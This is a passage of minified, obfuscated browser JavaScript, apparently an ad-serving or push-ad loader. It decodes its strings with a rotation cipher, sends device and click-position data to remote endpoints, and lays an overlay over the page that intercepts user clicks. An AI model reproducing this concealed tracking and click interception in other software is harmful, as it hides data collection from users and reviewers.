t},J.VZ,J.OK,J.Py,J.FK,J.WC,J.fK,J.lf,J.ZK,J.TZ,J.yK,J.gK,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.tP,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.KK,J.OG,J.FG,J.fG,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.Z,J.iG,J.mG,J.zG,J.Ra,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.fZ,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.ik,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,J.xh,J.dh,J.Ph,J.Vt,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,function(t,r){return new RegExp(t,r)},J.gh,J.Kh,J.Gh,J.Mf,J.Rh,J.Hh,J.hh,J.eh,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.uh,J.jP,J.Mh,J.Lh,J.y,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.G,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.Xx,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.CR,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA,J.cA,J.DA,J.AA,J.TA,J.uA,J.MA,J.LA,J.nA,J.EA,J.qA,J.bA,J.UA))[J.Lk](function(e,t){return Object[J.Pa](e,t[J.D],J.ia(J.PL,function(){return typeof t[J.J]!=J.Mk?t[J.J]:t[J.J][J.Kg](J.A)[J.dT](function(n){var a=n[J.eM](J.D);return a>=J.fV&&a<=J.ZV?String[J.iu]((a-J.fV+J.fe-J.Qh)%J.fe+J.fV):a>=J.wQ&&a<=J.NQ?String[J.iu]((a-J.wQ+J.fe-J.Qh)%J.fe+J.wQ):n})[J.Dk](J.A)})),e},J.ia())));var is=ai,os=Promise[J.Bt]([is(J.ia(J.tM,!J.D,J.lo,J.g),J.ia()),new Promise(function(e,t){return setTimeout(t,J.ub,new Error(J.pU))})]);function Ye(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.fC](this,arguments)};e=e||J.ia(),e[J.hO]=e[J.hO]||J.eO;var a=new window[J.QA];a[J.iO]=e[J.iO],a[J.FC](e[J.hO],e[J.wO],!J.D),e[J.mO]&&a[J.rM](J.iT,e[J.mO]),a[J.wf]=function(){try{if(this[J.eq]>=J.wI&&n(new Error(J.jB[J.uk](this[J.eq]))),e[J.HO]&&this[J.eq]===J.sI&&n(new Error(J.Mb)),e[J.HO])try{n(J.c,JSON[J.iL](this[J.NI]))}catch(u){n(u)}else n(J.c,this[J.NI])}catch(u){n(u)}},a[J.Ok]=function(u){if(r&&r>J.D)return setTimeout(function(){return Ye(e,t,r-J.J)},J.F);var o=new Error(J.vJ[J.uk](u[J.aB],J.SI)[J.uk](u[J.PI]));n(o)};var i=Z(e[J.DO])===J.ha?JSON[J.CM](e[J.DO]):e[J.DO];a[J.RC](i)}function wr(){var e,t='o3HH#.)=ow';try{e=ln()[J.Kg](J.mL)[J.ga]||J.A}catch(r){}try{t&&t[J.D]!==J.Vt&&(e=za(t))}catch(r){}try{qn()&&(e=qn())}catch(r){}return e||J.St}function us(e,t){tn(J.ia(J.aO,e),function(){}),ii(e,function(r){if(!r){On(Rt,e),tn(J.ia(J.aO,e),function(){},J.cI);return}On(Rt,e),t(r)},zo)}function ii(e,t,r,n){T(J.of),hr(function(a){T(J.tI[J.uk](a)),ls(e,function(i){t(dn(i))},a,r,n)})}var ss=function(t){var r=bo();if(!r)return t;var n=t[J.Kg](J.mL);return n[J.ga]=r,n[J.Dk](J.mL)};function cs(e,t,r,n,a,i,u,o,s){var c=e[J.aO],f=e[J.fO],l=e[J.ZO],g=e[J.yO],d=e[J.gO],w=ss(f),h=nt()?u?J.ga:J.J:void J.D,G=ya(),R=G[J.KO],z=G[J.GO],y=G[J.RO],ue=o?J.hP:wa()||wn()||void J.D,ne=pn(J.ia(J.mT,n[J.Dk](J.hz),J.zT,t,J.wT,a||l||Ea()||void J.D,J.NT,i||g||Sa()||void J.D,J.cT,R||void J.D,J.DT,z||void J.D,J.AT,y||void J.D,J.TT,yn(),J.uT,h,J.MT,ue,J.LT,d||void J.D,J.nT,o?J.J:void J.D)),N=Ct(J.A[J.uk](w)[J.uk](c,J.Pf)[J.uk](ne),e);Ye(J.ia(J.HO,!J.D,J.hO,J.eO,J.iO,!J.D,J.mO,J.zO,J.wO,N),function(_,F){try{if((_==J.c?void J.D:_[J.j])===J.Mb)return s(J.c,_);var x=F[J.QQ][J.D],re=F[J.sU],ke=!J.D;try{var pe=JSON[J.iL](x[J.Wg]);typeof pe[J.wa]<J.v&&(ke=pe[J.wa])}catch(ye){}x[J.IQ]&&(e[J.hF]=x[J.IQ]),x[J.JQ]&&Object[J.Bq](e,x[J.JQ]);var De;s(J.ia(J.vg,r,J.sU,re,J.wO,x[J.mF],J.vQ,x[J.vQ],J.aQ,x[J.aQ],J.kg,x[J.BQ],J.YA,ke?x[J.sa]:void J.D,J.WQ,x[J.SQ],J.hC,x[J.hC],J.eC,x[J.eC],J.dg,x[J.VQ],J.kQ,x[J.lQ],J.Pg,x[J.Pg],J.kW,x[J.yW],J.ag,x[J.ag],J.Wg,x[J.Wg],J.CF,x[J.CF],J.FM,x[J.FM],J.Cg,new Date()[J.Qt](),J.xQ,De))}catch(ye){s()}})}function oi(e,t,r,n,a,i,u,o,s){e[J.qk]()||(e[J.nk](),T(J.of),hr(function(c){T(J.tI[J.uk](c)),cs(t,c,r,n,a,i,u,o,function(f,l){if(f){e[J.Ek](),s(f);return}if((l==J.c?void J.D:l[J.j])===J.Mb){T(J.ES),s(J.c,l);return}T(J.PS),s()})}))}function ls(e,t,r,n,a){var i=a||wr(),u=Je===J.W?J.nd:J.NO,o=ya(),s=o[J.RO],c=pn(J.ia(J.ET,J.J,J.qT,vr,J.zT,r,J.AT,s||void J.D,J.TT,yn()||void J.D,J.bT,Ja()?J.J:void J.D,J.UT,$a()?J.J:void J.D,J.wT,Ea()||void J.D,J.NT,Sa()||void J.D,J.MT,wa()||wn()||void J.D,J.QT,n?!J.D:void J.D)),f=J.A[J.uk](J.jC(J.nB,J.A)[J.ck](i)?J.DI:J.Tk)[J.uk](i,J.mL)[J.uk](u,J.mL)[J.uk](e,J.Pf)[J.uk](c),l=J.ia(J.wO,f,J.HO,!J.D,J.hO,J.cO,J.iO,!J.D,J.DO,J.ia()),g=function(w,h){h?t(h):(vt([[J.AI,w[J.j]]]),t(J.c))};os[J.Wa](function(d){l[J.DO][J.Jr]=d[J.Jr],l[J.DO][J.tM]=d[J.tM],l[J.DO][J.TI]=d[J.uI],l[J.DO][J.MI]=J.ia(),d[J.aJ][J.s](function(w){var h=qt(w,J.ga),G=h[J.D],R=h[J.J];l[J.DO][J.MI][G]=R}),Ye(l,g,n)})[J.IA](function(d){l[J.DO][J.Rf]=d&&d[J.j],Ye(l,g,n)}),T(J.Of)}var fs=J.X;function ds(e,t,r){var n=oe(e,J.Ff,J.ia(J.IT,J.ia(J.qO,fs,J.QW,J.EO,J.qW,J.D,J.UW,J.D,J.ix,J.mx))),a=J.D,i=function(o){var s=Zr(o);if(!s)return T(J.wq);var c=n[J.Zn]();if(s[J.WC]>=c[J.kx]&&s[J.WC]<=c[J.kx]+c[J.qW]&&s[J.kC]>=c[J.cx]&&s[J.kC]<=c[J.cx]+c[J.UW]){try{o[J.LI]()}catch(f){}if(new Date()[J.Qt]()-a<J.Lb)return;a=new Date()[J.Qt](),r[J.mF]&&r[J.mF](s[J.WC]-c[J.kx],s[J.kC]-c[J.cx])}};return n[J.ka](J.ff,function(u){var o=n[J.Zn]();r[J.ff]&&r[J.ff](u[J.pF]-o[J.kx],u[J.sF]-o[J.cx])}),n[J.ka](J.Zf,function(){return r[J.Zf]&&r[J.Zf]()}),e[J.oM][J.ka](to?J.JT:J.iF,i,!J.D),e[J.oM][J.ka](J.mF,i,!J.D),t[J.qf](n),J.ia(J.AO,n,J.TO,function(){e[J.oM][J.zU](J.iF,i,!J.D),e[J.oM][J.zU](J.mF,i,!J.D),n[J.JO][J.Hf](n)},J.uO,function(o){fe(n,J.qW,J.A[J.uk](o[J.qW],J.BT)),fe(n,J.UW,J.A[J.uk](o[J.UW],J.BT)),fe(n,J.cx,J.A[J.uk](o[J.cx],J.BT)),fe(n,J.kx,J.A[J.uk](o[J.kx],J.BT)),n[J.Tq]&&n[J.JO][J.qf](n)})}var Yt=J.Vt[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)),vs=function(t,r){var n=Y();try{n[J.AE]?n[J.AE][J.xb][Yt]||(n[J.AE][J.xb][Yt]=[]):n[J.AE]=J.ia(J.xb,cr(J.ia(),Yt,[]),J.db,J.D);var a=J.ia(J.yf,t,J.Nq,r);n[J.AE][J.xb][Yt][J.Fg](a),n[J.AE][J.db]=Math[J.QM]()}catch(i){}},gs=function(){var t=Y();try{t[J.AE]&&(t[J.AE][J.xb][Yt]=[],t[J.AE][J.db]=Math[J.QM]())}catch(r){}},ui=J.X;function si(e){var t=e[J.WO],r=e[J.CO];return me&&r&&Y()[J.BF][J.qW]<Y()[J.Yo]?J.kx:t}function ps(e){var t=e[J.MO],r=e[J.yC](),n=r[J.xO],a=r[J.LO],i=me?J.Wx:J.nO,u=Math[J.JA](J.po,Y()[J.BF][J.qW]),o=si(e),s=J.ia(J.qW,J.bk,J.UW,J.Wx,J.Xk,J.hP,J.Fd,J.A[J.uk](u,J.BT),J.Px,J.tx,J.QW,J.EO,J.ox,J.vP,J.qO,String(t||ui),J.kx,o===J.kx?J.Wx:J.S,J.Ax,o===J.Ax?J.Wx:J.S,J.cx,n===J.cx?i:J.S,J.ax,n===J.ax?i:J.S,J.Uk,J.bO,J.UO,J.S);return pa&&n===J.cx&&(s[J.Jd]=Y()[J.Pb]>J.D?J.Cn:J.Wx,s[J.or]=J.jM),ge(s,a)}function hs(e,t){var r=t[J.yC](),n=r[J.xO],a=J.ia(J.hx,J.QO);return me||(a[J.Jx]=J.BA),n===J.ax&&(a[J.QW]=J.IW,a[J.kx]=e[J.Lf][J.Nr][J.on],a[J.Ax]=e[J.Lf][J.Nr][J.On],a[J.ax]=J.Wx,a[J.kx]=J.Wx,a[J.Ax]=J.Wx),a}function ms(e,t,r){var n,a=r[J.yC]()[J.IO],i=si(r),u=e[J.nf](J.Nr),o=J.Xd;if(r[J.lt]){var s=nr(),c=Gr()?Io:_o,f=r[J.vT]?Hr():s[J.aT];f?o=J.A[J.uk](s[J.rU][J.cx]||c,J.BT):((n=s==J.c?void J.D:s[J.rU])==J.c?void J.D:n[J.cx])!==void J.D?o=J.A[J.uk](s[J.rU][J.cx],J.BT):o=J.A[J.uk](c,J.BT)}return u[J.SA]=J.mQ[J.uk](i===J.Ax?J.XQ:J.YQ,J.dQ)[J.uk](o,J.tb)[J.uk](Je===J.W?t[J.qW]:J.bk,J.Fn)[J.uk](a?J.pM:J.sM,J.ST),u}var ys=function(t){return function(r){return r[J.pk](function(n){var a=n[J.Oq];return!a})[J.PQ](function(n,a){return a[J.Cg]-n[J.Cg]})[J.It](J.D,t)}};function ws(e){var t=e[J.JO],r=e[J.BO],n=e[J.SO],a=e[J.VO],i=e[J.lO],u=e[J.XO],o=e[J.YO],s=e[J.jO],c=e[J.pO],f,l,g,d,w=J.ia(),h=t[J.sO],G=a[J.yC](),R=G[J.lk],z=G[J.xO],y=oe(r,J.yf,J.ia(J.IT,s));if(ga){var ue=Je==J.W?J.A:J.vL;y[J.Gu](J.ly,J.rb[J.uk](ue,J.cq)[J.uk](ue,J.uL))}var ne=R&&ds(r,t,J.ia(J.ff,function(_,F){for(var x in w){var re=w[x][J.zF][J.Zn]();_>=re[J.kx]&&_<re[J.kx]+re[J.qW]&&F>=re[J.cx]&&F<=re[J.cx]+re[J.UW]?w[x][J.NF](_,F):w[x][J.NF]()}},J.Zf,function(){for(var _ in w)w[_][J.NF]()},J.mF,function(_,F){for(var x in w){var re=w[x][J.zF][J.Zn]();_>=re[J.kx]&&_<re[J.kx]+re[J.qW]&&F>=re[J.cx]&&F<=re[J.cx]+re[J.UW]&&w[x][J.cF](_,F)}}));return pa&&z===J.cx&&(f=function(){var _=Y()[J.Pb]<=J.D?J.Wx:J.Cn;fe(y,J.tQ,_)},Y()[J.ka](J.eT,f,J.ia(J.sA,!J.D))),y[J.VA]=J.J,window[J.lA]&&(t[J.sO]=function(N,_){return arguments[J.D]===y?_:h[J.fC](t,arguments)}),t[J.qf](y),d&&ks(t,d),Ir(Je,!J.D),J.ia(J.vF,y,J.lk,ne&&ne[J.AO],J.TO,function(){ne&&ne[J.TO](),Ir(Je,!J.J),d&&Es(y[J.JO],d),y[J.JO][J.Hf](y),f&&Y()[J.zU](J.eT,f),gs()},J.aF,function(){return Object[J.XL](w)[J.br]},J.uO,function(_,F){var x=y[J.Sy],re=es(a),ke=re[J.gC],pe=re[J.KC];if(ke){if(!x){Te[J.vu](J.PT,new Error(J.oB));return}if(!l){var De=x[J.nf](J.Ff);Ir(Je,!J.D),fe(De,o),x[J.Lf][J.qf](De),l=x[J.Hg](J.NB)}if(l){if(!g){var ye=y[J.Zn]();if(!ye[J.qW])return;g=ms(x,ye,a),x[J.Lf][J.qf](g)}var vW=c(_);_[J.s](function(C){if(!C[J.Oq]&&a[J.yC]()[J.fU]>J.D){var Pe=new Date()[J.Qt]()-C[J.iB],_e=pe||!vW[J.Uq](function(ce){return ce[J.jP]===C[J.jP]});if(a[J.yC]()[J.fU]-Pe<J.D||_e)return T(J.SV[J.uk](C[J.jP],J.yN)[J.uk](C[J.Pg])),n[J.kq](C[J.jP],!J.J,_e)}C[J.Oq]&&w[C[J.jP]]?(T(J.AV[J.uk](C[J.jP],J.yN)[J.uk](C[J.Pg])),w[C[J.jP]][J.wF](!J.D),delete w[C[J.jP]]):!C[J.Oq]&&!w[C[J.jP]]?(T(J.nV[J.uk](C[J.jP],J.yN)[J.uk](C[J.Pg])),(C[J.hC]||C[J.eC])&&fe(y,J.ox,J.tx),w[C[J.jP]]=u(y,y[J.Sy],C,a,function(){T(J.kl[J.uk](C[J.jP],J.yN)[J.uk](C[J.Pg])),n[J.kq](C[J.jP]),delete w[C[J.jP]]},function(){fe(y,J.ox,J.vP),(C[J.hC]||C[J.eC])&&!C[J.pV]&&(Xn(!J.D),dt(Ct(C[J.dg],a)),n[J.uO](C[J.jP],J.ia(J.pV,!J.D)))}),z===J.cx?l[J.qf](w[C[J.jP]][J.zF]):z===J.ax&&l[J.sO](w[C[J.jP]][J.zF],l[J.aE]),Mt(C[J.Wg])&&!(C[J.hC]||C[J.eC])&&Xn(!J.D),Y()[J.PV]&&vs(y,w[C[J.jP]][J.zF]),w[C[J.jP]][J.uO]()):F&&Oo(C[J.Wg])===J.za&&(y[J.aV]=!J.D)});var we=l[J.Zn]();Je===J.W&&fe(y,J.UW,we[J.UW]>J.y?we[J.UW]+J.y+J.BT:J.Wx),bs(w),ne&&ne[J.uO](y[J.Zn]())}}})}function bs(e){for(var t in e)e[t][J.DF]()}function ks(e,t){try{var r=e[J.TE](J.Ou)[J.D];r[J.qf](t)}catch(n){e[J.qf](t)}}function Es(e,t){try{var r=e[J.TE](J.Ou)[J.D];r[J.Hf](t)}catch(n){e[J.Hf](t)}}var Ss=J.ia(J.wa,!J.D,J.aW,J.ia(J.Jx,J.Wx,J.Zx,J.Xt,J.Rx,J.NP,J.zd,J.NP,J.Pd,J.BW,J.gx,J.Kx),J.kW,J.ia(J.Jx,J.Wx,J.Zx,J.Xt,J.Rx,J.NP,J.zd,J.Yt,J.Pd,J.BW),J.vW,J.ia(J.hx,J.jt,J.pt,J.st,J.vr,J.hP,J.ox,J.Ox,J.Fx,J.fx,J.Gx,J.dx),J.ak,J.ia(),J.sa,J.ia(J.qW,J.ar,J.UW,J.ar,J.Wr,J.Ix,J.kr,J.Ix),J.Wk,J.ia(J.Wr,J.Wx),J.pa,J.ia(J.xr,J.ar,J.dr,J.ar),J.na,J.ia(J.hx,J.Pr,J.Zx,J.tr,J.Uk,J.rr,J.rx,J.Cr,J.or,J.Or,J.ox,J.Ox,J.Fx,J.fx,J.Gx,J.dx),J.kk,J.ia(J.Fr,J.dx,J.ox,J.Ox,J.UW,J.tr,J.fr,J.dx,J.qW,J.tr),J.xk,J.ia(J.Uk,J.Zr),J.dk,J.ia(J.Uk,J.yr),J.Sa,J.ia(J.qW,J.bk,J.ix,J.mx,J.nx,J.gr,J.rx,J.Ix,J.QW,J.xd,J.kP,J.Kr,J.or,J.Or,J.Uk,J.Gr),J.Pk,J.ia(J.Uk,J.ad),J.tk,J.ia(J.Uk,J.Rr),J.rk,J.ia(J.Uk,J.sx),J.la,J.ia(J.ox,J.Ox),J.Ck,J.ia(J.Fx,J.Hr),J.ja,J.ia(J.qW,J.bW,J.UW,J.bW,J.JW,J.BW),J.Xa,J.ia(J.UW,J.Wx,J.Pd,J.BW,J.rx,J.hr,J.er,J.ir,J.mr,J.zr,J.td,J.rd),J.PW,J.ia(J.ox,J.tx),J.TW,J.ia(J.kx,J.S,J.Ax,J.wr,J.cx,J.Bd)),As=J.Z;function Ts(e,t,r){var n=new Date()[J.Qt](),a=e[J.aO],i=e[J.WF];if(i)var u=setInterval(function(){try{if(!t||t[J.nI])throw J.c}catch(s){var o=new Date()[J.Qt]()-n;clearInterval(u),Ye(J.ia(J.hO,J.cO,J.wO,i,J.mO,J.zO,J.DO,J.ia(J.yn,a,J.ag,r,J.VW,o/J.F)),function(){})}},J.R)}var It=function(t){return Math[J.OM](Math[J.fn](t))};function ea(e,t,r,n,a,i,u){var o=e[J.aO],s=e[J.kF];if(s){var c=t[J.Zn](),f=It(c[J.kx]),l=It(c[J.cx]),g=It(c[J.kx]+c[J.qW]),d=It(c[J.cx]+c[J.UW]);Ye(J.ia(J.hO,J.cO,J.mO,J.zO,J.wO,s,J.DO,J.ia(J.yn,o,J.ag,a,J.gn,new Date()[J.Qt]()-u,J.na,i,J.Kn,J.ia(J.WC,f,J.kC,l),J.Gn,J.ia(J.WC,g,J.kC,d),J.mF,J.ia(J.WC,It(r),J.kC,It(n)))),function(){})}}function ci(e){var t=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;Ye(J.ia(J.hO,J.eO,J.wO,e),function(r){r&&t<As&&ci(e,t+J.J)})}var li=J.Y,Cs=function(t){var r=J.ia(J.aL,new Date()[J.Qt](),J.WL,t);try{be[J.mu](J.ia(J.qM,Se,J.bM,li,J.SW,JSON[J.CM](r),J.UM,!J.D))}catch(n){}},Bs=function(){try{return JSON[J.iL](be[J.sL](J.ia(J.qM,Se,J.bM,li)))||J.ia()}catch(t){return J.ia()}},Tt=J.ia();window[J.ka](J.j,function(e){var t=e[J.DO];t&&typeof t[J.ma]==J.Mk&&(Tt[t[J.ma]]=Tt[t[J.ma]]||[],Tt[t[J.ma]][J.s](function(r){try{r(t)}catch(n){}}),Tt[t[J.ma]]=[])});var Mr=function(t){return new Promise(function(r){Tt[t]=Tt[t]||[],Tt[t][J.Fg](function(n){r(n)})})},Ze=J.c,Ds=function(){Ze||(Ze=Y()[J.BO][J.Lf][J.qf](Y()[J.BO][J.nf](J.Ff)),Ze[J.Nr][J.QW]=J.EO,Ze[J.Nr][J.uE]=J.Rn,Ze[J.Nr][J.qO]=String(ui-J.J),Ze[J.Nr][J.or]=J.Or,Ze[J.Nr][J.ME]=J.Hn,setTimeout(function(){Ze[J.Nr][J.ME]=J.wU}))},_s=function(){if(Ze){var t=Ze;Ze=J.c,t[J.Nr][J.ME]=J.Hn,setTimeout(function(){t[J.JO][J.Hf](t)},J.g)}},ta=function(t){if(t<=J.D)return J.XA;var r=Math[J.fn](t/J.vk),n=Math[J.fn](t-r*J.vk);return[J.rQ[J.uk](r)[J.It](-J.ga),J.rQ[J.uk](n)[J.It](-J.ga)][J.Dk](J.yN)},fi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&fi(t,r)})},r)},xt=function(t,r,n){return t>=n[J.kx]&&t<=n[J.kx]+n[J.qW]&&r>=n[J.cx]&&r<=n[J.cx]+n[J.UW]};function Is(e,t,r){var n=t[J.FW],a=t[J.dW],i=a===void J.D?[]:a,u=t[J.DW],o=u===void J.D?[]:u,s=t[J.xF],c=t[J.Na],f=t[J.dF],l=f===void J.D?!J.J:f,g=Fo(),d=r[J.PF],w=r[J.tF],h=r[J.rF];d&&(g=No(h));var G=c?!J.J:e[J.FM]&&!s,R=G?[]:St(i);try{var z=e[J.CF]||[];n&&z[J.br]>J.D?R[J.Fg](z[J.D]):z[J.br]>J.D&&!l&&(R=St(z))}catch(y){}return w&&(R=St(i),g=w),R=R[J.dT](function(y,ue){return typeof y==J.Mk?J.ia(J.Ef,decodeURIComponent(o[g]?o[g][ue]:y),J.wO,e[J.wO]):y}),J.ia(J.CF,R)}function xs(e){var t=e[J.oF],r=e[J.OF],n=e[J.VO],a=e[J.PW],i=e[J.FF],u=n[J.fF],o=n[J.ZF],s=n[J.yF],c=Xa(),f=oe(document,J.gf,J.ia(J.yW,t[J.Pg])),l=o?oe(document,J.gf,J.ia(J.sC,J.kL)):J.c,g=oe(document,J.Kf,J.ia(J.IT,ge(r[J.aW],c?r[J.WW]||J.ia():J.ia(),J.ia(J.ln,s?J.Dq:J.Aq)),J.VT,[l,f]));g[J.HC]=i;var d=oe(document,J.Kf,J.ia(J.yW,t[J.kW],J.IT,ge(r[J.kW],c?r[J.xW]||J.ia():J.ia(),J.ia(J.ln,s?J.Dq:J.Aq)))),w=oe(document,J.Ff,J.ia(J.yW,J.Ze,J.IT,ge(J.ia(J.ox,J.vP,J.Jx,J.D,J.hx,J.Xn,J.Zx,J.Yn,J.Rx,J.Yn,J.Uk,J.jn,J.vd,c?J.Rd:J.ad,J.rx,J.KP,J.nx,J.pn,J.QW,J.IW,J.kx,J.sn,J.cx,J.Xt,J.vE,J.tx),r[J.TW]?r[J.TW]:J.ia()))),h=oe(document,J.Ff,J.ia(J.IT,ge(r[J.vW],s?r[J.ak]:J.ia()),J.VT,[g,d,w,a]));return h}function zs(e){var t=e[J.OF],r=e[J.oF],n=e[J.VO],a=n[J.gF],i=Mt(t),u=r[J.YA]&&(a&&!me||i),o=ga?J.ia(J.ox,J.vP):J.ia(),s=r[J.kg]?J.ia():J.ia(J.ox,J.tx),c=oe(document,J.Gf,J.ia(J.pr,r[J.kg],J.IT,ge(t[J.sa],u?t[J.Wk]:J.ia(),o))),f=oe(document,J.Ff,J.ia(J.IT,ge(t[J.pa],s),J.VT,[c]));return c[J.ka](J.Rf,function(l){Ye(J.ia(J.hO,J.eO,J.wO,c[J.pr],J.CU,J.oU),function(g,d){if(d){var w=new Blob([d],J.ia(J.ma,d[J.ma])),h=oe(document,J.Gf,J.ia(J.pr,window[J.WV][J.SS](w),J.IT,t[J.sa]));c[J.JO][J.Hf](c),f[J.qf](h)}})}),f}function Os(e){var t,r,n,a=e[J.KF],i=e[J.OF],u=e[J.JO],o=e[J.BO],s=e[J.oF],c=e[J.VO],f=e[J.na],l=e[J.GF],g=e[J.FF],d=c[J.gF],w=c[J.RF],h=c[J.yF],G=c[J.aO],R=c[J.HF],z=c[J.hF],y=Xa(),ue=Mt(i),ne=s[J.YA]&&(d&&!me||ue),N=c[J.yC]()[J.IO],_=s[J.uW]||c[J.yC]()[J.uW]||i[J.jA],F=nr(),x=!J.D,re=!J.J,ke=!J.J,pe=new Date()[J.Qt]()+J.g,De=function(){return 